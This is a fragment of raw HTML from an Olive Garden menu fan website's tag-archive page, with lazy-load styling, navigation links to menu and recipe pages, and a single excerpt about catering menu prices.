<style id="wpr-lazyload-bg-nostyle">table.dataTable thead .sorting{--wpr-bg-e8cae698-1254-4550-aad1-20301a331ed9: url('https://olivegardenmenu.net/wordpress/wp-content/plugins/elementskit-lite/widgets/init/assets/img/arrow.png');}table.dataTable thead .sorting_asc{--wpr-bg-cb04b1ae-0b10-4115-b1ca-e2a610aac7c4: url('https://olivegardenmenu.net/wordpress/wp-content/plugins/elementskit-lite/widgets/init/assets/img/sort_asc.png');}table.dataTable thead .sorting_desc{--wpr-bg-ef39dc93-1855-49d6-9cdc-515b3bd16e9a: url('https://olivegardenmenu.net/wordpress/wp-content/plugins/elementskit-lite/widgets/init/assets/img/sort_desc.png');}table.dataTable thead .sorting_asc_disabled{--wpr-bg-55d4ca48-f479-4be8-ae1f-42b8cd2bf5bf: url('https://olivegardenmenu.net/wordpress/wp-content/plugins/elementskit-lite/widgets/init/assets/img/sort_asc_disabled.png');}.rll-youtube-player .play{--wpr-bg-0692062c-443c-45f0-9fd7-1007a8da7455: url('https://olivegardenmenu.net/wordpress/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"table.dataTable thead .sorting","style":"table.dataTable thead .sorting{--wpr-bg-e8cae698-1254-4550-aad1-20301a331ed9: url('https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/arrow.png');}","hash":"e8cae698-1254-4550-aad1-20301a331ed9","url":"https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/arrow.png"},{"selector":"table.dataTable thead .sorting_asc","style":"table.dataTable thead .sorting_asc{--wpr-bg-cb04b1ae-0b10-4115-b1ca-e2a610aac7c4: url('https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc.png');}","hash":"cb04b1ae-0b10-4115-b1ca-e2a610aac7c4","url":"https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc.png"},{"selector":"table.dataTable thead .sorting_desc","style":"table.dataTable thead .sorting_desc{--wpr-bg-ef39dc93-1855-49d6-9cdc-515b3bd16e9a: url('https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_desc.png');}","hash":"ef39dc93-1855-49d6-9cdc-515b3bd16e9a","url":"https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_desc.png"},{"selector":"table.dataTable thead .sorting_asc_disabled","style":"table.dataTable thead .sorting_asc_disabled{--wpr-bg-55d4ca48-f479-4be8-ae1f-42b8cd2bf5bf: url('https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc_disabled.png');}","hash":"55d4ca48-f479-4be8-ae1f-42b8cd2bf5bf","url":"https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc_disabled.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-0692062c-443c-45f0-9fd7-1007a8da7455: url('https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"0692062c-443c-45f0-9fd7-1007a8da7455","url":"https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script></head>

<body  class="archive tag tag-olive-garden-catering-menu-prices tag-248 wp-theme-neve ehf-footer ehf-template-neve ehf-stylesheet-neve  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left elementor-default elementor-kit-538" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://olivegardenmenu.net/" aria-label="Olive Garden Menu With Prices 2025 ❤️ Olive Garden Menu Prices, Lunch Menu, Catering, Kids, Drink, Allergen Menu 2025" rel="home"><img width="200" height="30" src="https://olivegardenmenu.net/wordpress/wp-content/uploads/2023/03/cropped-Olive-Garden-Menu.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /></a></div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-full-height m-style"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-847"><div class="wrap"><a href="/">Home</a></div></li>
<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-727"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-lunch-menu/">Lunch Menu</a></div></li>
<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-555"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-dinner-menu/">Dinner Menu Prices</a></div></li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-556"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-dressing-recipe/">Dressing Recipe</a></div></li>
<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-560"><div class="wrap"><a href="https://olivegardenmenu.net/all-menus/">All Menus</a></div></li>
<li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-595"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">Important Pages</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 6" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-599"><div class="wrap"><a href="https://olivegardenmenu.net/how-much-does-olive-garden-pay/">How Much Does Olive Garden Pay</a></div></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-600"><div class="wrap"><a href="https://olivegardenmenu.net/is-olive-garden-open-on-christmas-day/">Is Olive Garden Open On Christmas Day</a></div></li>
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-601"><div class="wrap"><a href="https://olivegardenmenu.net/is-olive-garden-open-on-easter/">Is Olive Garden Open On Easter</a></div></li>
	<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-602"><div class="wrap"><a href="https://olivegardenmenu.net/is-olive-garden-open-on-thanksgiving/">Is Olive Garden Open On Thanksgiving</a></div></li>
	<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-603"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-careers/">Olive Garden Careers</a></div></li>
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-604"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-chicken-alfredo-recipe/">Olive Garden Chicken Alfredo Recipe</a></div></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-605"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-chicken-gnocchi-soup-recipe/">Olive Garden Chicken Gnocchi Soup Recipe</a></div></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-606"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-chicken-marsala-recipe/">Olive Garden Chicken Marsala Recipe</a></div></li>
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-607"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-chicken-parmesan-recipe/">Olive Garden Chicken Parmesan Recipe</a></div></li>
	<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-608"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-christmas-eve-hours/">Olive Garden Christmas Eve Hours</a></div></li>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-609"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-copycat-recipes/">Olive Garden Copycat Recipes</a></div></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-610"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-customer-service/">Olive Garden Customer Service</a></div></li>
	<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-611"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-dinner-menu/">Olive Garden Dinner Menu Prices</a></div></li>
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-612"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-dressing-recipe/">Olive Garden Dressing Recipe</a></div></li>
	<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-613"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-drink-menu/">Olive Garden Drink Menu Prices</a></div></li>
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-614"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-fettuccine-alfredo-recipe/">Olive Garden Fettuccine Alfredo Recipe</a></div></li>
	<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-615"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-history/">Olive Garden History</a></div></li>
	<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-616"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-holiday-hours/">Olive Garden Holiday Hours</a></div></li>
	<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-617"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-hours/">Olive Garden Hours</a></div></li>
	<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-618"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-international-drive/">Olive Garden International Drive</a></div></li>
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-619"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-jobs/">Olive Garden Jobs</a></div></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-620"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-minestrone-soup-recipe/">Olive Garden Minestrone Soup Recipe</a></div></li>
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-621"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-nutrition/">Olive Garden Nutrition</a></div></li>
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-622"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-offers/">Olive Garden Offers</a></div></li>
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-623"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-pasta-fagioli-recipe/">Olive Garden Pasta Fagioli Recipe</a></div></li>
	<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-624"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-phone-number/">Olive Garden Phone Number</a></div></li>
	<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-625"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-promo-code/">Olive Garden Promo Code</a></div></li>
	<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-626"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-salad-recipe/">Olive Garden Salad Recipe</a></div></li>
	<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-627"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-soup-menu/">Olive Garden Soup Menu</a></div></li>
	<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-628"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-specials/">Olive Garden Specials With Prices</a></div></li>
	<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-629"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-take-out/">Olive Garden Take Out</a></div></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-630"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-zuppa-toscana-recipe/">Olive Garden Zuppa Toscana Recipe</a></div></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://olivegardenmenu.net/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://olivegardenmenu.net/" aria-label="Olive Garden Menu With Prices 2025 ❤️ Olive Garden Menu Prices, Lunch Menu, Catering, Kids, Drink, Allergen Menu 2025" rel="home"><img width="200" height="30" src="https://olivegardenmenu.net/wordpress/wp-content/uploads/2023/03/cropped-Olive-Garden-Menu.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-full-height m-style"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-847"><div class="wrap"><a href="/">Home</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-727"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-lunch-menu/">Lunch Menu</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-555"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-dinner-menu/">Dinner Menu Prices</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-556"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-dressing-recipe/">Dressing Recipe</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-560"><div class="wrap"><a href="https://olivegardenmenu.net/all-menus/">All Menus</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-595"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">Important Pages</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 6 " style="margin-left:5px;"  aria-label="Toggle Important Pages"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-599"><div class="wrap"><a href="https://olivegardenmenu.net/how-much-does-olive-garden-pay/">How Much Does Olive Garden Pay</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-600"><div class="wrap"><a href="https://olivegardenmenu.net/is-olive-garden-open-on-christmas-day/">Is Olive Garden Open On Christmas Day</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-601"><div class="wrap"><a href="https://olivegardenmenu.net/is-olive-garden-open-on-easter/">Is Olive Garden Open On Easter</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-602"><div class="wrap"><a href="https://olivegardenmenu.net/is-olive-garden-open-on-thanksgiving/">Is Olive Garden Open On Thanksgiving</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-603"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-careers/">Olive Garden Careers</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-604"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-chicken-alfredo-recipe/">Olive Garden Chicken Alfredo Recipe</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-605"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-chicken-gnocchi-soup-recipe/">Olive Garden Chicken Gnocchi Soup Recipe</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-606"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-chicken-marsala-recipe/">Olive Garden Chicken Marsala Recipe</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-607"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-chicken-parmesan-recipe/">Olive Garden Chicken Parmesan Recipe</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-608"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-christmas-eve-hours/">Olive Garden Christmas Eve Hours</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-609"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-copycat-recipes/">Olive Garden Copycat Recipes</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-610"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-customer-service/">Olive Garden Customer Service</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-611"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-dinner-menu/">Olive Garden Dinner Menu Prices</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-612"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-dressing-recipe/">Olive Garden Dressing Recipe</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-613"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-drink-menu/">Olive Garden Drink Menu Prices</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-614"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-fettuccine-alfredo-recipe/">Olive Garden Fettuccine Alfredo Recipe</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-615"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-history/">Olive Garden History</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-616"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-holiday-hours/">Olive Garden Holiday Hours</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-617"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-hours/">Olive Garden Hours</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-618"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-international-drive/">Olive Garden International Drive</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-619"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-jobs/">Olive Garden Jobs</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-620"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-minestrone-soup-recipe/">Olive Garden Minestrone Soup Recipe</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-621"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-nutrition/">Olive Garden Nutrition</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-622"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-offers/">Olive Garden Offers</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-623"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-pasta-fagioli-recipe/">Olive Garden Pasta Fagioli Recipe</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-624"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-phone-number/">Olive Garden Phone Number</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-625"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-promo-code/">Olive Garden Promo Code</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-626"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-salad-recipe/">Olive Garden Salad Recipe</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-627"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-soup-menu/">Olive Garden Soup Menu</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-628"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-specials/">Olive Garden Specials With Prices</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-629"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-take-out/">Olive Garden Take Out</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-630"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-zuppa-toscana-recipe/">Olive Garden Zuppa Toscana Recipe</a></div></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><style>.header-menu-sidebar .nav-ul li .wrap { padding: 0 4px; }.header-menu-sidebar .nav-ul li .wrap a { flex-grow: 1; display: flex; }.header-menu-sidebar .nav-ul li .wrap a .dd-title { width: var(--wrapdropdownwidth); }.header-menu-sidebar .nav-ul li .wrap button { border: 0; z-index: 1; background: 0; }.header-menu-sidebar .nav-ul li:not([class*=block]):not(.menu-item-has-children) > .wrap > a { padding-right: calc(1em + (18px*2)); text-wrap: wrap; white-space: normal;}.header-menu-sidebar .nav-ul li.menu-item-has-children:not([class*=block]) > .wrap > a { margin-right: calc(-1em - (18px*2)); padding-right: 46px;}</style>

	
	<main id="content" class="neve-main">

	<div class="container archive-container">

		
		<div class="row">
						<div class="nv-index-posts blog col">
				<div class="posts-wrapper"><article id="post-825" class="post-825 post type-post status-publish format-standard hentry category-olive-garden tag-olive-garden-catering-menu-pdf tag-olive-garden-catering-menu-prices tag-olive-garden-catering-menus tag-olive-garden-menu-catering layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title is-h4"><a href="https://olivegardenmenu.net/olive-garden-catering-menu/" rel="bookmark">Olive Garden Catering Menu Prices 2025 [Latest Updated]</a></h2><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2025-05-14T21:16:58+00:00" content="2025-05-14">May 14, 2025</time><time class="updated" datetime="2025-05-15T06:36:13+00:00">May 15, 2025</time></li></ul><div class="excerpt-wrap entry-summary"><p>Olive Garden has an Olive Garden catering menu that is intended to offer customers the same great Italian-inspired food and excellent service that they enjoy at their restaurants. The catering menu features a range of&hellip;&nbsp;<a href="https://olivegardenmenu.net/olive-garden-catering-menu/" rel="bookmark"><span class="screen-reader-text">Olive Garden Catering Menu Prices 2025 [Latest Updated]</span></a></p>
</div>		</div>
	</div>
</article>
</div>				<div class="w-100"></div>
							</div>
					</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="541" class="elementor elementor-541">
